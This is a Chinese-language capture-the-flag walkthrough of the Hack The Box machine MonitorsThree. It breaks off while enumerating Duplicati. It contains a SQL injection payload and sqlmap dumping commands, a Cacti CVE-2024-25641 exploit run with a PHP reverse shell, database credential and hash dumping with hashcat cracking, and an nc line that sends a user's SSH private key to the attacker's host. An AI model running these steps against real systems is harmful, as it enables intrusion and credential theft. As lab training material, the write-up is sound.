
Medium难度,好像这个机器还有两个前身,一个Monitored,一个Monitored2. 这次图片上变成3了。
#NMAP
先扫端口:
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; \n
protocol 2.0)
| ssh-hostkey:
| 256 86:f8:7d:6f:42:91:bb:89:72:91:af:72:f3:01:ff:5b (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNwl884vMmev5jgPEogyyLoyjEHsq+F9DzOCgtCA4P8TH2TQcymOgliq7Yzf7x1tL+i2mJedm2BGMKOv1NXXfN0=
| 256 50:f9:ed:8e:73:64:9e:aa:f6:08:95:14:f0:a6:0d:57 (ED25519)
|ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIN5W5QMRdl0vUKFiq9AiP+TVxKIgpRQNyo25qNs248Pa
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
|_http-server-header:nginx/1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://monitorsthree.htb/
| http-methods: | Supported Methods: GET HEAD POST OPTIONS#PORT 80
把monitorsthree.htb先加到host里然后访问:
一个提供网络服务的网站。
http://monitorsthree.htb/login.php 登录界面,尝试弱口令爆破失败。
http://monitorsthree.htb/forgot_password.php 还有一个忘记密码页面,用来重设密码。


尝试修改admin密码:
尝试其他的用户名:

说明admin用户存在。用gobuster遍历目录:

用filename wordlist遍历各个目录找到了http://monitorsthree.htb/admin/navbar.php可以不用验证直接访问。但除此之外没有找到有用的东西。
#cacti.monitors.htb
用ffuf遍历可能的subdomain:

发现子域名:cacti,加入hosts文件并访问。
Cacti 是一个开源的网络监控和图形绘制工具,它主要用于收集和显示来自各种设备(如路由器、交换机、服务器等)的网络数据,并将这些数据以图形化的方式呈现出来。Cacti 是基于 PHP 开发的网页应用,通常运行在 LAMP(Linux, Apache, MySQL, PHP)环境中。
尝试默认密码admin/admin失败。搜索对应版本的vulns,找到了CVE-2024-25641。此漏洞利用/lib/import.php中定义的import_packge()方法实现arbitrary files write。在利用这个漏洞前还是需要一个valid credential。gobuster遍历目录:
Output:
http://cacti.monitorsthree.htb/app (Status: 301) [--> http://cacti.monitorsthree.htb/app/]
http://cacti.monitorsthree.htb/cacti (Status: 301) [--> http://cacti.monitorsthree.htb/cacti/]/cacti指向当前登录页面,/app指向先前的网页。
#SQLi
在http://monitorsthree.htb/forgot_password.php网页尝试SQLi:
1' or '1'='1'-- -

再尝试
1' or '1'='2'-- -

可以确定有SQLi漏洞了,用burpsuite保存请求,使用sqlmap看能不能获取到数据库:
sqlmap -r req --batch --dbs
Output:
...
[16:28:10] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=test' AND (SELECT 4162 FROM (SELECT(SLEEP(5)))PcgJ) AND 'Iwlg'='Iwlg
---
[16:29:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.18.0
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[16:29:26] [INFO] fetching database names
[16:29:26] [INFO] fetching number of databases
[16:29:26] [INFO] resumed: 2
[16:29:26] [INFO] resumed: information_schema
[16:29:26] [INFO] resumed: monitorsthree_db
available databases [2]:
[*] information_schema
[*] monitorsthree_dbok,成功了,服务器正在运行MySQL服务器。monitorsthree_db看起来不像是默认数据库,尝试得到tables list。
sqlmap -r req --batch -D monitorsthree_db --tables跑了半小时也才蹦出来几个表名,实在等不下去了去dm了做出来的老哥。。。老哥说靠猜parameter。。。那好吧,猜一下表中会有user table。
sqlmap -r req --batch -D monitorsthree_db -T users --threads 10 --technique=T --level=3 --risk=3 --dump- -r: 请求文件,此处是从burpsuite里copy下来的请求
- --batch:自动接受默认选项
- -D:数据库名
- -T:table 名
- --threads: 线程数
- --technique:SQLi的技术,此处为Timebased
- --level:注入强度
- --risk:注入危险级别
- --dump:提取数据
果然有user table.
...
[16:40:51] [INFO] retrieved: id
[16:41:22] [INFO] retrieved: username
[16:43:19] [INFO] retrieved: email
[16:44:30] [INFO] retrieved: password
...提取到了两个重要的column名 username password,实在是太慢了,修改一下cmd
sqlmap -r req --batch -D monitorsthree_db -T users --threads 10 --technique=T -C username,password --level=3 --risk=3 --dump- -C: column名
终于看到了有用的信息
admin:green******用拿到的信息登录cacti
#RCE
搜索后在github找到了这个漏洞的Poc,https://github.com/5ma1l/CVE-2024-25641 clone下来。

exploit需要四个输入
- URL:cacti服务器地址
- username:用户名
- password:密码
- -payload:php数据
在https://www.revshells.com/里生成一个PHP PentestMonkey的reverse shell 并存到本地
打开本地端口监听, 并尝试攻击
nc -nlvp 4444
# open another terminal & run the following:
python3 exploit.py -p rev.php http://cacti.monitorsthree.htb/cacti admin greenxxxxxxx
Ok, 拿到shell。
#Post Enumeration
先把shell升级一下变成TTY shell
python3 -c 'import pty; pty.spawn("/bin/bash")'跑一些基础的enumeration指令
cat /etc/passwd | grep home
output:
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
marcus:x:1000:1000:Marcus:/home/marcus:/bin/bash
--------------------
ls -lah /etc/cron*
output:
ls -lah /etc/cron*
-rw-r--r-- 1 root root 1.2K Mar 23 2022 /etc/crontab
/etc/cron.d:
total 36K
drwxr-xr-x 2 root root 4.0K Aug 28 02:47 .
drwxr-xr-x 118 root root 4.0K Aug 19 13:09 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rw-r--r-- 1 root root 67 May 18 21:47 cacti
-rw-r--r-- 1 root root 46 May 20 17:30 cleanup_cacti
-rw-r--r-- 1 root root 47 May 21 16:24 cleanup_cron
-rw-r--r-- 1 root root 69 Aug 18 10:18 duplicati
-rw-r--r-- 1 root root 201 Jan 8 2022 e2scrub_all
-rw-r--r-- 1 root root 712 Jan 9 2024 php
/etc/cron.daily:
total 36K
drwxr-xr-x 2 root root 4.0K Aug 19 12:28 .
drwxr-xr-x 118 root root 4.0K Aug 19 13:09 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rwxr-xr-x 1 root root 376 Nov 11 2019 apport
-rwxr-xr-x 1 root root 1.5K Apr 8 2022 apt-compat
-rwxr-xr-x 1 root root 123 Dec 5 2021 dpkg
-rwxr-xr-x 1 root root 377 May 25 2022 logrotate
-rwxr-xr-x 1 root root 1.3K Mar 17 2022 man-db
-rwxr-xr-x 1 root root 652 Dec 7 2020 plocate
/etc/cron.hourly:
total 12K
drwxr-xr-x 2 root root 4.0K Aug 10 2023 .
drwxr-xr-x 118 root root 4.0K Aug 19 13:09 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.monthly:
total 12K
drwxr-xr-x 2 root root 4.0K Aug 10 2023 .
drwxr-xr-x 118 root root 4.0K Aug 19 13:09 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
/etc/cron.weekly:
total 16K
drwxr-xr-x 2 root root 4.0K Aug 10 2023 .
drwxr-xr-x 118 root root 4.0K Aug 19 13:09 ..
-rw-r--r-- 1 root root 102 Mar 23 2022 .placeholder
-rwxr-xr-x 1 root root 1020 Mar 17 2022 man-db
----------------------------
uname -a
output:
uname -a
Linux monitorsthree 5.15.0-118-generic #128-Ubuntu SMP Fri Jul 5 09:28:59 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
----------------------------
ss -anp
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN 1324/nginx: worker
tcp 0 0 0.0.0.0:8888 0.0.0.0:* LISTEN 20072/python3
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:42331 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8200 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:8084 0.0.0.0:* LISTEN 1259/mono
----------------------------
ls -la /home/
output:
ls -la /home/
total 12
drwxr-xr-x 3 root root 4096 May 26 16:34 .
drwxr-xr-x 18 root root 4096 Aug 19 13:00 ..
drwxr-x--- 4 marcus marcus 4096 Aug 16 11:35 marcus
......机器还有另一个用户marcus,并没有找到什么有用的信息。看看网页配置文件。
搜索网页 https://files.cacti.net/docs/html/unix_configure_cacti.html 这里说了cacti配置文件在../include/config.php

啊哈,找到了database用户密码。用mysql登录:
mysql -u cactiuser -h localhost -p
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 67197
Server version: 10.6.18-MariaDB-0ubuntu0.22.04.1 Ubuntu 22.04
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| cacti |
| information_schema |
| mysql |
+--------------------+
3 rows in set (0.001 sec)
MariaDB [(none)]> use cacti
use cacti
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [cacti]> show tables;
show tables;
+-------------------------------------+
| Tables_in_cacti |
+-------------------------------------+
| aggregate_graph_templates |
| aggregate_graph_templates_graph |
| aggregate_graph_templates_item |
| aggregate_graphs |
| aggregate_graphs_graph_item |
| aggregate_graphs_items |
| automation_devices |
| automation_graph_rule_items |
| automation_graph_rules |
| automation_ips |
| automation_match_rule_items |
| automation_networks |
| automation_processes |
| automation_snmp |
| automation_snmp_items |
| automation_templates |
| automation_tree_rule_items |
| automation_tree_rules |
| cdef |
| cdef_items |
| color_template_items |
| color_templates |
| colors |
| data_debug |
| data_input |
| data_input_data |
| data_input_fields |
| data_local |
| data_source_profiles |
| data_source_profiles_cf |
| data_source_profiles_rra |
| data_source_purge_action |
| data_source_purge_temp |
| data_source_stats_daily |
| data_source_stats_hourly |
| data_source_stats_hourly_cache |
| data_source_stats_hourly_last |
| data_source_stats_monthly |
| data_source_stats_weekly |
| data_source_stats_yearly |
| data_template |
| data_template_data |
| data_template_rrd |
| external_links |
| graph_local |
| graph_template_input |
| graph_template_input_defs |
| graph_templates |
| graph_templates_gprint |
| graph_templates_graph |
| graph_templates_item |
| graph_tree |
| graph_tree_items |
| host |
| host_graph |
| host_snmp_cache |
| host_snmp_query |
| host_template |
| host_template_graph |
| host_template_snmp_query |
| plugin_config |
| plugin_db_changes |
| plugin_hooks |
| plugin_realms |
| poller |
| poller_command |
| poller_data_template_field_mappings |
| poller_item |
| poller_output |
| poller_output_boost |
| poller_output_boost_local_data_ids |
| poller_output_boost_processes |
| poller_output_realtime |
| poller_reindex |
| poller_resource_cache |
| poller_time |
| processes |
| reports |
| reports_items |
| rrdcheck |
| sessions |
| settings |
| settings_tree |
| settings_user |
| settings_user_group |
| sites |
| snmp_query |
| snmp_query_graph |
| snmp_query_graph_rrd |
| snmp_query_graph_rrd_sv |
| snmp_query_graph_sv |
| snmpagent_cache |
| snmpagent_cache_notifications |
| snmpagent_cache_textual_conventions |
| snmpagent_managers |
| snmpagent_managers_notifications |
| snmpagent_mibs |
| snmpagent_notifications_log |
| user_auth |
| user_auth_cache |
| user_auth_group |
| user_auth_group_members |
| user_auth_group_perms |
| user_auth_group_realm |
| user_auth_perms |
| user_auth_realm |
| user_auth_row_cache |
| user_domains |
| user_domains_ldap |
| user_log |
| vdef |
| vdef_items |
| version |
+-------------------------------------+
113 rows in set (0.001 sec)
MariaDB [cacti]> select * from user_auth;
select * from user_auth;
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| id | username | password | realm | full_name | email_address | must_change_password | password_change | show_tree | show_list | show_preview | graph_settings | login_opts | policy_graphs | policy_trees | policy_hosts | policy_graph_templates | enabled | lastchange | lastlogin | password_history | locked | failed_attempts | lastfail | reset_perms |
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
| 1 | admin | $2y$10$tjPSsSP6UovL3OTNeam4Oe24TSRuSRRApmqf5vPinSer3mDuyG90G | 0 | Administrator | marcus@monitorsthree.htb | | | on | on | on | on | 2 | 1 | 1 | 1 | 1 | on | -1 | -1 | -1 | | 0 | 0 | 436423766 |
| 3 | guest | $2y$10$SO8woUvjSFMr1CDo8O3cz.S6uJoqLaTe6/mvIcUuXzKsATo77nLHu | 0 | Guest Account | guest@monitorsthree.htb | | | on | on | on | | 1 | 1 | 1 | 1 | 1 | | -1 | -1 | -1 | | 0 | 0 | 3774379591 |
| 4 | marcus | $2y$10$Fq8wGXvlM3Le.***************************************************** | 0 | Marcus | marcus@monitorsthree.htb | | on | on | on | on | on | 1 | 1 | 1 | 1 | 1 | on | -1 | -1 | | | 0 | 0 | 1677427318 |
+----+----------+--------------------------------------------------------------+-------+---------------+--------------------------+----------------------+-----------------+-----------+-----------+--------------+----------------+------------+---------------+--------------+--------------+------------------------+---------+------------+-----------+------------------+--------+-----------------+----------+-------------+
3 rows in set (0.000 sec)找到了marcus的hash,接下来就要交给hashcat了。$2*$的prefix一般都是bcrypt, 用hashcat暴力破解:
hashcat -m 3200 -a 0 ./hash /usr/share/wordlists/rockyou.txt
破解成功,拿到marcus密码。
#User flag
用得到的credential 以marcus ssh 登录。
CVE-2024-25641 git:(master): ssh marcus@cacti.monitorsthree.htb
marcus@cacti.monitorsthree.htb: Permission denied (publickey).好吧,把密码认证关了,但我还有个active shell,直接su marcus试试。

成功。在marcus home目录下找到user flag
#Enumeration Again..
marcus home目录下有.ssh 文件夹,且里面有id_rsa 私钥。(这个id_rsa可能是别人留下的,好多人打一个机器, 但也可以用ssh-keygen 自己生成一对公私钥). 使用nc下载到本地
ssh登录成功。
nc 10.10.14.13 4445 < id_rsa
#kali
nc -nlvp 4445 > id_rsa
ssh -i id_rsa marcus@cacti.monitorsthree.htb
Last login: Tue Aug 20 11:34:00 2024
marcus@monitorsthree:~$在/opt/目录下发现了一些文件, /opt/目录通常是存放第三方软件的地方。
drwxr-xr-x 3 root root 4096 May 20 15:53 backups
drwx--x--x 4 root root 4096 May 20 14:38 containerd
-rw-r--r-- 1 root root 318 May 26 16:08 docker-compose.yml
drwxr-xr-x 3 root root 4096 Aug 18 08:00 duplicati在/opt/duplicati/ 目录下发现了三个数据库文件
total 2832
drwxr-xr-x 2 root root 4096 Aug 18 08:00 control_dir_v2
-rw-r--r-- 1 root root 2461696 Aug 28 02:47 CTADPNHLTC.sqlite
-rw------- 1 root root 163840 Aug 28 04:34 DKKEDMSRFK.sqlite
-rw-r--r-- 1 root root 94208 Aug 28 04:40 Duplicati-server.sqlite
-rw------- 1 root root 167936 Aug 28 04:34 UZOFQVHQXW.sqlite使用scp下载,并用sqlite打开查看。

在Duplicati-server.sqlite数据库的option中发现了 server-passphrase。看着像base64加密的,尝试用base64解码

乱码。。

也找不到对应的hash类型。先记录下。
搜了一圈没再发现什么可疑的东西。想起服务器在内网开放了8200端口,用ssh port forward一下看看是什么。
